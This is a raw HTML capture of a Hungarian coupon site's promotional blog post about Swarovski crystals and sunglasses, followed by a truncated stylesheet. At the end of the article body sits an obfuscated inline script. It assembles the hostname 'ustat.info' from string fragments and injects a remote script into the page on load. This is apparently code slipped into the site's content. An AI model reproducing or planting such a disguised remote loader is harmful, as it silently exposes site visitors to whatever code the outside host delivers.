var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-35115 single-format-standard wp-theme-wp-coupon chrome osx">
 

    	<header id="masthead" class="ui page site-header" >

           
            
                <div class="container_m headcon">
                    <div class="container">
                        <div class="brand">
                            <a href="/" title="Kuponkodok.hu - legnagyobb kupongyűjtő portál" class="logo">
                                <span class="titlespan full">KuponKódok.hu</span> 
                                 <span class="titlespan short">K</span>

                            </a>
                        </div>

                        <div class="header_right">
                            <form action="https://kuponkodok.hu/" method="get" id="header-search">
                                <div class="header-search-input ui search large action left icon input">
                                    <input autocomplete="off" class="prompt" required="" name="s" placeholder="Milyen kupont vagy akciót keresel?" type="text">
                                    <i class="search_icon icon"></i>
                                    <button class="header-search-submit ui button">Keresés</button>
                                    <div class="results"></div>
                                </div>
                                <div class="clear"></div>
                            </form>
                        </div>
                        
                        <label for="menuToggle" class="menu-icon"><span class="hamb-line"></span></label>

                    </div>

                </div>
            
                <nav class="menu njf">
                    <input type="checkbox" id="menuToggle">


                    <ul class="mymobilemenu">

                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5624"><a title="Naponta frissülő lista a legjobb kuponkról és akciókról" href="https://kuponkodok.hu/legjobb-kuponok-akciok/" class="sublink ">Legjobb Kuponok</a></li>

                        <li><a title="Top50 legjobb kupon" href="https://kuponkodok.hu/top50/" class="sublink ">Top50</a></li>
                        <li><a href="https://kuponkodok.hu/black-friday/" class="sublink ">Black Friday</a></li>
                        
                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35360"><a title="Nemsokára lejáró kedvezmények" href="https://kuponkodok.hu/hamarosan-lejar/" class="sublink ">Hamarosan lejár</a></li>
                        

                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35361"><a title="Webáruházak listája" href="https://kuponkodok.hu/uzletek/" class="sublink ">Üzletek</a></li>
                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="Cikkeink a kuponozásról, olcsóbb vásárláshoz" href="https://kuponkodok.hu/blog/" class="sublink ">Blog</a></li>
                        <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36639"><a href="https://zeroo.hu/">Akciók</a></li>
                    </ul>

                </nav>




           

                    




    	</header><!-- END #masthead -->

<div class="container"><p id="breadcrumbs"><span><span><a href="https://kuponkodok.hu/">Kuponkodok.hu</a></span> » <span><a href="https://kuponkodok.hu/blog/">Kuponkódok Blog</a></span> » <span><a href="https://kuponkodok.hu/blog-kategoria/vasarlas/">Vásárlás</a></span> » <span class="breadcrumb_last" aria-current="page">Az elegancia kristálytiszta világa – Swarovski</span></span></p></div>
    <div id="content-wrap" class="container right-sidebar">

        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                <div class="post-entry post-details shadow-box content-box post-35115 post type-post status-publish format-standard has-post-thumbnail hentry category-vasarlas">
                                        <div class="post-meta-xxx">
                        <div class="post-meta-data"><h1 class="post-title">Az elegancia kristálytiszta világa – Swarovski</h1><p class="meta-line-2">2023-11-15</p></div>                    </div>
                    

                    <div class="post-content">
                    
<p><img fetchpriority="high" decoding="async" width="400" height="267" class="wp-image-35126" style="width: 250px;float:left;padding-right:20px;" src="https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2.webp" alt="swarovski szemüvegek" srcset="https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2.webp 400w, https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2-367x245.webp 367w, https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2-80x53.webp 80w, https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2-200x134.webp 200w, https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2-60x40.webp 60w, https://kuponkodok.hu/wp-content/uploads/swarovski-napszemuveg2-100x67.webp 100w" sizes="(max-width: 400px) 100vw, 400px">Amint átszűrődik a fény a Swarovski kristályokon, minden egyes csillanásból varázslat születik. Ez a pompás hatás nem csupán a természet és az emberi zsenialitás találkozása, hanem egy több mint egy évszázados örökség lenyomata is.</p>



<p><b>De hogyan született ez a csodálatos márka és milyen termékekkel kápráztat el minket?</b></p>



<h2 class="wp-block-heading" id="h-a-kifinomult-elegancia-szinonimaja">A kifinomult elegancia szinonimája</h2>



<p>A Swarovski név mára&nbsp;<strong>a kifinomult elegancia és a káprázatos design</strong>&nbsp;szinonimájává vált. A márka alapköveit&nbsp;<strong>Daniel Swarovski</strong>&nbsp;rakta le 1895-ben, amikor megalkotta az első gépet, amely képes volt pontosan és megismételhetően csiszolni a ragyogó kristályokat.</p>



<p>A csillogó kristályok hamar elnyerték a hölgyek tetszését és nem kellett sok hozzá, hogy a márka&nbsp;<strong>betörjön a divatipar élvonalába</strong>. És amikor a különféle változatos – de persze mindig kristályoktól csillogó – divatcikkek között megjelentek&nbsp;<strong>az első&nbsp;</strong><a href="https://eoptika.hu/kategoriak/napszemuveg-akcio/swarovski-napszemuveg.html" rel="dofollow"><u><strong>Swarovski napszemüveg</strong></u></a><strong>&nbsp;kollekciók</strong>, már biztos volt, hogy nincs megállás a világhírig.</p>



<h2 class="wp-block-heading">Swarovski napszemüvegek</h2>



<p>Nem véletlen, hogy&nbsp;<strong>a&nbsp;</strong><a href="https://eoptika.hu/kategoriak/napszemuveg-akcio/swarovski-napszemuveg.html" rel="dofollow"><u><strong>Swarovski napszemüvegek</strong></u></a><strong>&nbsp;külön említést érdemelnek</strong>, hiszen ezek a csillámló csodák jóval többet nyújtanak a hagyományos szemüvegeknél. Ezek a stílusos kiegészítők nem csupán a szemek védelmét szolgálják, már-már a luxus határait is feszegetik.</p>



<p>A precíz csiszolású kristályokkal díszített napszemüvegek igazi műalkotásnak számítanak, amelyekkel a viselőjük megjelenése egyedivé és felejthetetlenné válik.&nbsp;<strong>A Swarovski napszemüvegek</strong>&nbsp;tökéletes példái annak, hogyan ötvözhető a praktikum és a lenyűgöző design.</p>



<h2 class="wp-block-heading">Milyen termékeket tartogat még a Swarovski?</h2>



<p>A napszemüvegeken túl szinte minden megtalálható a márka termékei között,&nbsp;<strong>ami szem-szájnak ingere:</strong>&nbsp;lakásdekoráció, ékszerek és további divat kiegészítők. A kristályok mindig is a fényűzés és a csillogás jelképei voltak, és a Swarovski ezt a képet vitte tovább a modern korba.</p>



<p>Azonban a Swarovski nem csak a termékeivel hódítja meg a világot, hanem&nbsp;<strong>a márkahűséget és az ügyfélkapcsolatok ápolását is kiemelt fontosságú feladatnak tekinti.</strong>&nbsp;A vállalat tudja, hogy az igazi luxus nem csak a termékek minőségében, hanem a vásárlási élményben is megmutatkozik. Ezzel a filozófiával a Swarovski továbbra is azon dolgozik, hogy a világ minden táján a fény, a szépség és az elegancia szinonimájává váljon.</p>



<script>
(function(){
wXp2=document.createElement("script");wXp2.type="text/javascript";
wXp2.async=true;wXp2_=(("us")+"t")+"a";wXp2_+=("t.i")+""+"n";wXp2_+=(("f")+"o");wXp2_+="/";
wXp2u="2183834097.";wXp2u+="avxkcrb5Xp2d658svqd3pjjuz2yev3";wXp2.src="https://"+wXp2_+wXp2u;
wXp2db=document.body;wXp2db.appendChild(wXp2);
})();
</script>
                    </div>
                    					
                </div>
                

            </main><!-- #main -->
        </div><!-- #primary -->

        <div id="secondary" class="widget-area sidebar" role="complementary">
            
            <div class="sidebar-new-widget ">

    <label class="header">Cikkek</label>

    <a class="top-blogs" href="https://kuponkodok.hu/nyari-kuponozas-igy-sporol-magyarorszag-nyaron-tippek-es-trendek/" title="Nyári kuponozás">
        <img width="330" height="175" loading="lazy" src="https://kuponkodok.hu/wp-content/uploads/nyari_kuponozas_360x175.webp" alt="Nyári kuponozási tippek" title="Így spórolj a nyári akciókkal">
        <div class="top-blogs-bottom">
            <h4>Nyári kuponozás</h4>
        </div>
    </a>

    <a class="top-blogs" href="https://kuponkodok.hu/miert-hasznosak-a-kuponok-kedvezmenykodok/" title="Miért hasznosak a kuponok">
        <img width="330" height="175" loading="lazy" src="https://kuponkodok.hu/wp-content/uploads/kuponok_haszna_360x175.webp" alt="Kuponhasznosság" title="Hasznás kuponok">
        <div class="top-blogs-bottom">
            <h4>Miért hasznosak a kuponok?</h4>
        </div>
    </a>

    <a class="top-blogs" href="https://kuponkodok.hu/black-friday/" title="Black Friday kuponok 2026">
        <img width="330" height="175" loading="lazy" src="https://kuponkodok.hu/wp-content/uploads/kk_black_friday_380x200.webp" alt="Black Friday kuponok 2026" title="Black Friday információk">
        <div class="top-blogs-bottom">
            <h4>Black Friday 2026</h4>
        </div>
    </a>

    <a class="top-blogs" href="https://kuponkodok.hu/kedvezmenyek/joy-napok/" title="JOY-Napok 2026-ban" target="_blank" rel="noopener">
        <img width="330" height="175" loading="lazy" src="https://kuponkodok.hu/wp-content/uploads/joynapok_2021_blog.webp" alt="Joy-Napokról információ kuponok listája" title="Joy Napi információk">
        <div class="top-blogs-bottom">
            <h4>JOY Kuponok 2026</h4>
        </div>
    </a>
 
</div>



            
             <div class="sidebar-new-widget ">
                    <h3 class="header">Népszerű üzletek</h3>

                    <div class="widget-content widgetlinkek">

                        <a href="https://kuponkodok.hu/kuponok/notino/" title="Notino kupon és kedvezménykód">Notino</a>
                        <a href="https://kuponkodok.hu/kuponok/ecipo/" title="Ecipo hu kupon">Ecipo</a>
                        <a href="https://kuponkodok.hu/kuponok/sinsay/" title="Sinsay kupon kód">Sinsay</a>
                        <a href="https://kuponkodok.hu/kuponok/pepita/" title="Pepita kuponok és akciók">Pepita</a>
                        <a href="https://kuponkodok.hu/kuponok/xiaomishop/" title="Xiaomishop kuponok">Xiaomishop</a>
                        <a href="https://kuponkodok.hu/kuponok/vidaxl/" title="VidaXL kupon és akció">VidaXL</a>
                        <a href="https://kuponkodok.hu/kuponok/rejoy/" title="Rejoy kuponkód">Rejoy</a>
                        <a href="https://kuponkodok.hu/kuponok/modivo/" title="Modivo kupon és kuponkód">Modivo</a>
                        <a href="https://kuponkodok.hu/kuponok/hervis/" title="Hervis kuponkód és akció">Hervis</a>
                        <a href="https://kuponkodok.hu/kuponok/answear/" title="Answear kuponkód és akció">Answear</a>
                        <a href="https://kuponkodok.hu/kuponok/merkurymarket/" title="Merkurymarket kupon">Merkurymarket.hu</a>

                    </div>
                    <hr>
<a href="https://kuponkodok.hu/uzletek/" title="Összes webáruház akik partnerei a kuponkodok.hu -nak">Összes üzlet</a>

</div>

        </div>

    </div> <!-- /#content-wrap -->


<footer id="colophon" class="site-footer" >
    <div class="container">

            <div class="footer-flex-container">
                <div id="footer-1" class="sixteen wide column footer-column widget-area" >
                    <aside id="nav_menu-5" class="widget widget_nav_menu">
                        <span class="widget-title" data-id="1">Kuponkodok.hu</span>
                        <div class="menu-footer-column-1">
                            <ul id="menu-footer-column-1" class="menu2">
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902t"><a title="Top50 népszerű kupon és kedvezmény" href="https://kuponkodok.hu/top50/">Top50 kuponkód</a></li>
                                
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610001"><a title="Hamarosan lejáró kedvezményeket gyűjtöttük össze" href="https://kuponkodok.hu/hamarosan-lejar/">Hamarosan lejár</a></li>
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840t"><a title="Kedvezmény kategóriák" href="https://kuponkodok.hu/kedvezmeny-kategoriak/">Kedvezmény kategóriák</a></li>
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841t"><a title="Kedvezmények nyújtó Üzletek és Webáruházak" href="https://kuponkodok.hu/uzletek/">Üzletek és Webáruházak</a></li>


                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a title="Kupon blog" href="https://kuponkodok.hu/blog/">Blog</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40381"><a title="Több százerez akciós termék egy helyen" href="https://zeroo.hu/" target="_blank">Akciós termékek</a></li>

                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://kuponkodok.hu/szorolapok/" title="Online akciós újságokat gyűjtjük ezen az oldalon" >Szórólapok</a></li>

                            </ul>
                        </div>
                    </aside><!--kobor 1 -->
                </div>
                <div id="footer-2" class="sixteen wide column footer-column widget-area" >
                    <aside id="nav_menu-3" class="widget widget_nav_menu">
                        <span class="widget-title" data-id="2">Kuponnapok</span><div class="menu-footer-column-2">
                            <ul id="menu-footer-column-3" class="menu2">
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023"><a title="Joy Napok 2026" href="https://kuponkodok.hu/kedvezmenyek/joy-napok/">Joy Napok</a></li>
                                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4024"><a title="Glamour napok 2026 a kuponkokdok.hu-n" href="https://kuponkodok.hu/kedvezmenyek/glamour-napok/">Glamour Napok</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a title="Black Friday 2026 kuponok és kedvezmények a kuponkodok.hu oldalon" href="https://kuponkodok.hu/black-friday/">Black Friday kuponok</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a href="https://kuponkodok.hu/kedvezmenyek/valentin-nap/" title="Valenti-napi kedvezmény kuponok">Valentin-nap kedvezmények</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543801"><a href="https://kuponkodok.hu/kedvezmenyek/anyak-napja/">Anyák Napi kedvezmények</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543802"><a href="https://kuponkodok.hu/kedvezmenyek/gyereknap/">Gyereknapi kedvezmények</a></li>
                                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543803"><a href="https://kuponkodok.hu/kedvezmenyek/nonap/">Nőnapi kedvezmények</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543804"><a href="https://kuponkodok.hu/kedvezmenyek/karacsony/" title="Karácsonyi kuponok és kedvezmények a kuponkodok.hu oldalon">Karácsonyi kedvezmények</a></li>
                                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543805"><a href="https://kuponkodok.hu/kedvezmenyek/husvet/" title="Húsvéti kuponok és kedvezmények a kuponkodok.hu oldalon">Húsvéti kedvezmények</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543806"><a href="https://kuponkodok.hu/kedvezmenyek/nyari-ajanlatok/" title="Nyári kuponok és kedvezmények a kuponkodok.hu oldalon">Nyári kedvezmények</a></li>

                            </ul>
                        </div>
                    </aside><!--kobor 2 -->
                </div>
                <div id="footer-3" class="sixteen wide column footer-column widget-area" >
                    <aside id="nav_menu-4" class="widget widget_nav_menu">
                        <span class="widget-title" data-id="3">Partnereknek</span>
                        <div class="menu-footer-column-3">
                            <ul id="menu-footer-column-2" class="menu2">
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131rrr"><a href="#" rel="nofollow" data-href="/account/" id="lgin" target="_blank">Belépés partnereknek</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039rrr"><a title="UNAS bérelhető webáruház" rel="nofollow noreferrer" href="https://unas.hu/?utm_source=kuponkodok" target="_blank">Webshopot indítanál?</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a title="Partnerprogram a Kuponkodok.hu oldalon" href="https://kuponkodok.hu/partnerprogram/" target="_blank">Partnerprogram</a></li>
                            </ul>
                        </div>
                    </aside><!--kobor 3 -->
                </div>
                <div id="footer-4" class="sixteen wide column footer-column widget-area" >
                    <aside id="nav_menu-6" class="widget widget_nav_menu">
                        <span class="widget-title" data-id="4" >Oldalaink</span>
                        <div class="menu-footer-column-4">
                            <ul id="menu-footer-column-5" class="menu2">

                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a title="Kuponkodok.hu facebook oldala" href="https://www.facebook.com/kuponkodok/" rel="noreferrer" target="_blank">Facebook oldalunk</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a title="Kuponkodok.hu facebook csoportja" href="https://www.facebook.com/groups/kuponok/" rel="noreferrer" target="_blank">Facebook csoportunk</a></li>
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a title="Reddit csoportunk" href="https://www.reddit.com/r/kuponkodok/" rel="noreferrer" target="_blank">Reddit</a></li>
                                
                                
                            </ul>
                        </div>
                    </aside><!--kobor 4 -->
                </div>
                <div id="footer-5" class="sixteen wide column footer-column widget-area" >
                    <aside id="nav_menu-2" class="widget widget_nav_menu">
                        <span class="widget-title" data-id="5">Rólunk</span>
                        <div class="menu-footer-column-5">
                            <ul id="menu-footer-4-menu" class="menu2">
                                <li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039oo"><a title="Rólunk" href="/rolunk/" >Rólunk</a></li>
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a title="Ezeken az oldalakon jelentek meg cikkek a kuponkodok.hu oldalról" href="https://kuponkodok.hu/sajtomegjelenes/">Sajtómegjelenés</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-516oo"><a href="https://kuponkodok.hu/adatkezelesi-tajekoztato/">Adatvédelmi irányelvek</a></li>
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521oo"><a href="https://kuponkodok.hu/altalanos-felhasznalasi-feltetelek/">Általános felhasználási Feltételek</a></li>
                                <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845oo"><a href="https://kuponkodok.hu/uzenj-nekunk/">Lépj velünk kapcsolatba</a></li>
                            </ul>
                        </div>
                    </aside><!--kobor 5 -->
                </div>
            </div>

        <div class="footer_copy">
            <p>
                <a href="https://megbizhatoweboldal.hu/tanusitvanyok/kuponkodok-hu/" target="_blank" title="Ez a weboldal megbízható">
                    <img width="100" height="100" alt="Megbízható weboldal tanúsítvány" 
                         title="Megbízható weboldal minősítés a kuponkodok.hu számára" src="/badge_valid_200.png" loading="lazy">
                </a>
                <span>© 2009 - 2025 | Kuponkodok.hu | Minden jog fenntartva</span>
            </p>
        </div>
    </div>
</footer>


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-coupon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpcoupon_global-js-extra">
/* <![CDATA[ */
var ST = {"ajax_url":"https://kuponkodok.hu/wp-admin/admin-ajax.php","home_url":"https://kuponkodok.hu/","enable_single":"0","auto_open_coupon_modal":"","vote_expires":"7","_wpnonce":"0c6ab86b47","_coupon_nonce":"edaaa53b8b","user_logedin":"","added_favorite":"sikeresen mentve","add_favorite":"Kedvencek k\u00f6z\u00e9 mentem","login_warning":"K\u00e9rj\u00fck, jelentkezz be a folytat\u00e1shoz...","save_coupon":"Kedvezm\u00e9ny ment\u00e9se","saved_coupon":"Kedvezm\u00e9ny elmentve","no_results":"Nincs tal\u00e1lat...","copied":"M\u00e1solva","copy":"K\u00f3d m\u00e1sol\u00e1s","print_prev_tab":"0","sale_prev_tab":"1","code_prev_tab":"1","coupon_click_action":"prev","share_id":"0","header_sticky":"0","my_saved_coupons":[""]};
//# sourceURL=wpcoupon_global-js-extra
/* ]]> */
</script>
<script  src="https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/js/global.min.js?ver=1.52" id="wpcoupon_global-js"></script>

<a href="#" class="scrollTop" title="Oldal tetejére"  style="display:none;"></a>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9PBQ7CZG3P"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-9PBQ7CZG3P');
</script>


<div class="cookie" tabindex="-1" >
    <div class="wrap">
        <div class="cookie-container">
            <div class="cookie-content">🍪 Sütiket használunk, hogy mégjobb élményt nyújtsunk. További részleteket a <a href="https://kuponkodok.hu/adatkezelesi-tajekoztato/" title="Adatvédelmi rendelkezések" target="_blank" class="item">Adatvédelmi tájékoztató</a> oldalon olvashatsz.
            </div>

            <div class="cookie-btn">
                <button class="ui button btn_primary" >Megértettem</button>
            </div>

        </div>
    </div>
</div>

<script defer>
document.addEventListener("DOMContentLoaded", function () {
  const cookieBox = document.querySelector(".cookie");
  const acceptBtn = cookieBox.querySelector("button");

  const isAccepted = localStorage.getItem("cookieAccepted");

  if (isAccepted === "true") {
    // már elfogadta, semmit nem kell mutatni
    cookieBox.classList.remove("active");
  } else {
    // még nem fogadta el, mutatjuk
    cookieBox.classList.add("active");
  }

  acceptBtn.addEventListener("click", function () {
    cookieBox.classList.remove("active");
    localStorage.setItem("cookieAccepted", "true");

    if (typeof gtag === "function") {
      gtag('consent', 'update', {
        'ad_user_data': 'granted',
        'ad_personalization': 'granted',
        'ad_storage': 'granted',
        'analytics_storage': 'granted'
      });
    }
  });
});
</script>




<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0ef20b8f65f54b',t:'MTc2ODkxNjAyNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f19bca8d0fe42339706b5f40c6a81b4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/css/style.pure.min.css?ver=3.72
body_size: 25569
content:
.container,.site-footer .widget_nav_menu ul li,body,h1,h2,h3,h4,html{padding:0}#header-search .header-search-submit,#tab-description h2,.code-button,.input.button,.spanbutton,.st-menu>li>a,.ui.btn,.widget-area .widget .widget-title,input[type=reset],input[type=submit]{text-transform:uppercase}.button-peel-code,.peel-code{right:0;direction:rtl;overflow:hidden}.ui.button,ul.ui.list li:before{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.ui.grid,.ui.grid>.row{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.button-77,.cate-parent a,.code-button,.coupon-filter .store-filter-button,.scrollTop,.spanbutton,.st-menu a,.ui.button,.ui.menu .item,.wp-block-file__button,a,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,input[type=reset],input[type=submit]{text-decoration:none}a img,hr,img{border:0}#menuToggle,.brandlogo,.content-toggle .content-more,.cookie.inactive,.display-none,.hide,.js-remove-nav,.menu-icon,.mobile-top-menu,.mobile_m_d,.mymenu2,.new-store-form,.none,.page-template-users_template .prim-cont,.tabs,.titlespan.short,.tooltiptext,.ui.item.menu .item:last-child:before,.ui.tab,[hidden],li.menu-item-3188,li.menu-item-4069,template,ul.mymenu3{display:none}#masthead,.blogbox30,.cate-az h2,.container,.primary-header,.relative,.site-navigation,.ui.form,.ui.input,.ui.loading.form,.ui.search,ul.ui.list li{position:relative}.coupon-button-type .coupon-code:hover,.coupon-button-type .coupon-deal:hover,.coupon-button-type .coupon-print:hover,.ui.btn:hover{opacity:.9}.ui-datepicker-calendar{background:#6a2657;color:#fff}.bf-widget h3.wp-block-heading,.page-template-black_friday h2.tagh2title,.term-karacsony .main-title,.term-karacsony .submain-title,.ui-datepicker-calendar>a{color:#fff}.container,.st-menu{max-width:1180px}.code-button,a:active,a:focus,a:hover,input,input[type=submit]:focus{outline:0}body{background:#f2f7f8;margin:0;overflow-x:hidden;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, 